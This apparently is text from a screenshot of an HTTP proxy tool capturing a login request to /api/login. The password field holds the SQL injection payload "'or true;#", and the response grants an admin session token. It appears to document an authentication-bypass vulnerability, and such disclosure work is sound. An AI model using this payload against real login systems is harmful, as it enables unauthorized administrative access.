 Request TEXT HEX FUZZ
1 POST /api/login HTTP/1.1
2 Host:
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5 Priority: u=0
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Content-Type: application/json
8 Sec-GPC: 1
9 User-Agent: Apifox/1.0.0 (https://apifox.com)
10 Referer: http://182. 0851/login
11 Origin: http://182 0851
12 Content-Length: 44
13
14 {"username":"admin","password":"'or true;#"}
Response TEXT HEX
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
eyJleHAiOjE3Mjc2Njc1NTksInJvbGUiOiJhZG1pbiIsInVzZXJuYW1lIjoiYWRtaW4ifQ.
uAJ1IXoaHut_pz3E9bIzVgMHdj2-tCVZMIgq-hfPx-4; Path=/; Domain=localhost;
Max-Age=259200; HttpOnly
4 Date: Fri, 27 Sep 2024 03:39:19 GMT
5 Content-Length: 191
6
7 {"status":"Login successful","token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
eyJleHAiOjE3Mjc2Njc1NTksInJvbGUiOiJhZG1pbiIsInVzZXJuYW1lIjoiYWRtaW4ifQ.
uAJ1IXoaHut_pz3E9bIzVgMHdj2-tCVZMIgq-hfPx-4"}